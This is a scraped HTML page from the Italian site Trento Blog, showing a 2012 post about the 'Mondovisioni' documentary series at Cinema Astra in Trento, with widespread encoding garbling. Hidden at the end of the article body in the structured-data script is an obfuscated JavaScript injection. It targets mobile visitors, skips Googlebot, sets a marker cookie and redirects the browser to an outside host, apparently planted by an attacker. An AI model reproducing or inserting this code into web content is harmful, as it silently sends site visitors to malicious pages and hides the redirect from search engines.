		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=50152" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=MONDOVISIONI+Ogni+giovedA%C3%AF%C2%BF%C2%BD+15+marzo%3E19+aprile&url=http://www.trentoblog.it/?p=50152" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=50152&amp;description=MONDOVISIONI+Ogni+giovedA%C3%AF%C2%BF%C2%BD+15+marzo%3E19+aprile&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2012-03-08T05:34:32+01:00","datePublished":"2012-03-08T05:34:32+01:00","dateModified":"2018-04-26T22:31:27+02:00","headline":"MONDOVISIONI <BR\/>Ogni giovedA\u00ef\u00bf\u00bd 15 marzo>19 aprile","name":"MONDOVISIONI <BR\/>Ogni giovedA\u00ef\u00bf\u00bd 15 marzo>19 aprile","keywords":"Cinema Astra,documentari,Internazionale,Mondovisioni,Trento","url":"http:\/\/www.trentoblog.it\/mondovisioni-i-documentari-di-internazionale-a-trento\/","description":"Dopo il successo registrato in tutta Italia nel 2011, per la prima volta la rassegna di documentari a\u00ef\u00bf\u00bd?Mondovisioni\" raggiunge i lettori trentini di Internazionale e chi non ha potuto partecipare al","copyrightYear":"2012","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/mondovisioni-i-documentari-di-internazionale-a-trento\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trento Blog","url":"http:\/\/www.trentoblog.it\/author\/martina\/"},"articleSection":"arte &amp; cultura,Attualit\u00c3\u00a0,Trento","articleBody":"\nDopo il successo registrato in tutta Italia nel 2011, per la prima volta la rassegna di documentari a\u00ef\u00bf\u00bd?Mondovisioni\" raggiunge i lettori trentini di Internazionale e chi non ha potuto partecipare al festival di Ferrara.\nLa manifestazione A? proposta a Trento da Maia Onlus in collaborazione con Fondazione &lt;ahref.\nLa rassegna avrA\u00ef\u00bf\u00bd luogo presso il Cinema Astra e si articolerA\u00ef\u00bf\u00bd in 5 serate, con un appuntamento a settimana ogni giovedA\u00ef\u00bf\u00bd sera dal 15 marzo al 19 aprile (si salta giovedA\u00ef\u00bf\u00bd 5 aprile).\nL'ingresso A? a offerta: l'incasso sarA\u00ef\u00bf\u00bd devoluto alle azioni di coperazione internazionale coi territori palestinesi promosse da Maia Onlus.\nLe prime quattro serate sono dedicate alla proiezione dei documentari di Internazionale. La\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdultimo incontro, il 19 aprile, sarA\u00ef\u00bf\u00bd incentrato invece sulla questione palestinese e sulle attivitA\u00ef\u00bf\u00bd di cooperazione internazionale promosse da Maia Onlus. SarA\u00ef\u00bf\u00bd proiettato il documentario a\u00ef\u00bf\u00bd?Rachela\u00ef\u00bf\u00bd?, seguirA\u00ef\u00bf\u00bd un dibattito finale con relatori qualificati affiancati da studenti universitari palestinesi e italiani; offrendo al pubblico la possibilitA\u00ef\u00bf\u00bd di avvicinarsi alle tematiche affrontate e sviluppare un maggior senso critico su alcuni temi di attualitA\u00ef\u00bf\u00bd.\nI film proposti per la serata inaugurale - giovedA\u00ef\u00bf\u00bd 15 marzo 2012:\nOre 19:30 _ TAHRIR - Liberation Square\ndi Stefano Savona | Francia\/Italia, 2011, 90 min.\nCairo, febbraio 2011. Elsayed, Noha, Ahmed sono giovani egiziani e stanno facendo la rivoluzione. Occupano la Piazza notte e giorno, parlano, urlano, cantano insieme ad altre migliaia di egiziani tutto ciA? che non hanno mai potuto dire prima a voce alta. Le repressioni sanguinose del regime rinforzano la protesta. A Tahrir si resiste, si impara a discutere e a lanciare pietre, a inventare slogan e a curare i feriti, a sfidare la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdesercito e a preservare il territorio appena conquistato. Un film scritto con i volti, le mani, le voci di chi stava in piazza; una cronaca in tempo reale della rivoluzione, a fianco dei suoi protagonisti.\nOre 21:30 _ THE EDUKATORS 2.0\ndi Doku Working Group &amp; coop99 | Austria, 2011, 85 min.\na\u00ef\u00bf\u00bd?La\u00ef\u00bf\u00bd\u00ef\u00bf\u00bduniversitA\u00ef\u00bf\u00bd brucia!a\u00ef\u00bf\u00bd?: con questo slogan nasce e si sviluppa, tra euforia e frustrazione, la piA? ampia protesta studentesca europea degli ultimi anni. A? la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdautunno 2009 quando viene occupata la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdaula magna della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdUniversitA\u00ef\u00bf\u00bd di Vienna. In breve, e grazie soprattutto al web 2.0, la protesta si allarga a sorpresa oltre i confini austriaci e ben 130 atenei rispondono mobilitandosi contro le norme comunitarie sul sistema della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdeducazione. Un film collettivo realizzato in tempo reale con i contributi video, fotografici, blog e Twitter degli studenti stessi, da Vienna e tutta Europa, per raccontare una\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdiniziativa che per mesi ha chiesto la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdattenzione della politica e della societA\u00ef\u00bf\u00bd per il futuro della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bduniversitA\u00ef\u00bf\u00bd e dei giovani.\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/cinema-astra/" rel="tag">Cinema Astra</a> <a href="http://www.trentoblog.it/tag/documentari/" rel="tag">documentari</a> <a href="http://www.trentoblog.it/tag/internazionale/" rel="tag">Internazionale</a> <a href="http://www.trentoblog.it/tag/mondovisioni/" rel="tag">Mondovisioni</a> <a href="http://www.trentoblog.it/tag/trento/" rel="tag">Trento</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/elevato-indice-dinquinamento-questa-la-diagnosi-del-rapporto-della-qualita-dellaria-nel-mese-di-febbraio/" rel="prev"><span>Precedente</span> ELEVATO INDICE Daï¿½ï¿½INQUINAMENTO <BR/> La qualitAï¿½ dellaï¿½ï¿½aria a febbraio</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/la-festa-della-donna-dura-tutto-il-mese-di-marzo-100-le-iniziative-in-programma/" rel="next"><span>Successivo</span> LA FESTA DELLA DONNA <br/>Iniziative per tutto il mese di marzo</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Espressionismo-in-pittura-e-scultura_imagefull-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/" rel="bookmark">Espressionismo in pittura e scultura a Riva del Garda</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Dicembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-le-monumentali-sculture-animali-di-jurgen-lingl-rebetez/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/01-monumental-lion-head-7-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-le-monumentali-sculture-animali-di-jurgen-lingl-rebetez/" rel="bookmark">Al Muse le monumentali sculture animali di Jürgen Lingl-Rebetez</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>17 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/a-rovereto-lo-zandonai-day-in-onore-del-celebre-musicista/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Concorso-Zandonai-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/a-rovereto-lo-zandonai-day-in-onore-del-celebre-musicista/" rel="bookmark">A Rovereto lo &#8220;Zandonai Day&#8221; in onore del celebre musicista</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>7 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/i-romani-nelle-alpi-incontro-con-la-docente-elvira-migliaro/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Tridentum_SASS-_foto-Moser_imagefullwide-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/i-romani-nelle-alpi-incontro-con-la-docente-elvira-migliaro/" rel="bookmark">&#8220;I Romani nelle Alpi&#8221;: incontro con la docente Elvira Migliaro</a></h2>
			<p>Mercoledì 29 maggio, alle ore 17.00, allo Spazio Archeologico Sotterraneo del Sas, in piazza Cesare &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mondovisioni-i-documentari-di-internazionale-a-trento/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='50152' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>